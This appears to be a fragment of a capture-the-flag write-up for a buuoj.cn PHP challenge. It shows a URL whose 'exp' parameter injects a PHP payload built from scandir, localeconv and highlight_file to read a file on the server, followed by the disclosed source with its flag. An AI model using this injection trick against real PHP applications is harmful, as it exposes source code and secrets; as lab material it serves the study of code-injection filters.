 不安全 | a512449c-e813-42f3-9b3c-0f0b1bba365c.node4.buuoj.cn/?exp=highlight_file(next(array_reverse(scandir(pos(localeconv())))));
flag在哪里呢？
<?php
$flag = "flag{b85b795e-8fec-44b7-802d-55db29713d31}";
?>